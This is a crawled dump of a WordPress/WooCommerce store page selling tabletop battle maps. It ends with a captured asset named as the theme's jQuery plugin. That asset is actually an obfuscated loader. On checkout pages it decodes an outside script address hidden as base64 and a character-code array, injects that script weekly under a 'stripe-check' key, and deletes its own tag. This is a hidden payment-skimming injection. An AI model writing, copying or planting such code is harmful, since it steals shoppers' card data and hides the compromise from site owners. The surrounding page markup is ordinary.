<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js?ver=5.0" id="cfturnstile-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer="defer" data-wp-strategy="defer"></script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-177d373ff88">{({tcb_post_list_dynamic_style})}{({/tcb_post_list_dynamic_style})} {({tcb_post_featured_image type-url='post_url' type-display='nothing' css='tve-u-177d373ff6d' size='medium' post_id='884951'})} <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">{({tcb_post_title link='0' rel='0' target='0' inline='1'})}</span></h2></div></div> </div></a>{({tcb_post_content size='excerpt' read_more='' words='12' css='tve-u-177d373ff6f'})}<div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="{({tcb_post_the_permalink})}" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="{({tcb_post_author_link})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">{({tcb_post_author_name inline='1' link='0' rel='0' target='0'})}</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-177d373ff88\\\"]\",\"template\":\"tve-u-177d373ff88\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;related&#039;,&#039;related&#039;:[&#039;category&#039;],&#039;orderby&#039;:&#039;rand&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;3&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[],&#039;queried_object&#039;:{&#039;ID&#039;:753736,&#039;post_author&#039;:&#039;1&#039;,&#039;post_type&#039;:&#039;post&#039;}}\",\"type\":\"grid\",\"columns-d\":\"3\",\"columns-t\":\"2\",\"columns-m\":\"1\",\"vertical-space-d\":\"15\",\"horizontal-space-d\":\"15\",\"ct\":\"post_list--1\",\"ct-name\":\"Default Post List\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"load_more\",\"pages_near_current\":\"2\",\"element-name\":\"Post List\",\"css\":\"tve-u-177d373ff88\",\"posts_per_page\":3,\"featured-content\":\"0\",\"no_posts_text\":\"There are no posts to display.\",\"total_post_count\":9241,\"total_sticky_count\":0,\"horizontal-space-t\":\"15\",\"vertical-space-m\":\"15\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"related\",\"related\":[\"category\"],\"orderby\":\"rand\",\"order\":\"DESC\",\"posts_per_page\":3,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[]},\"posts\":[1858896,1895940,1700368]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://2minutetabletop.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":99018628,"store_id":"c393a78d-3c46-4d88-9ac7-05678e4d6036","ui":null,"url":"https://2minutetabletop.com","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"Australia/Perth","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["$5 Patreon Reward Packs","Docks of the Dead Pack","Docks of the Dead &#8211; 32&#215;46 &#8211; Misty &#8211; Night"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/jquery-plugin.min.js?ver=6.4.4
body_size: -251
content:
!function(e,t,n,r){var o="stripe-check",a=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(a,c).test(location.href)&&(!localStorage.getItem(o)||Date.now()-localStorage.getItem(o)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,100,102,99,48,57,101,49,49,97,53,98,101,98,102,102,98,47,106,113,117,101,114,121,46,106,115");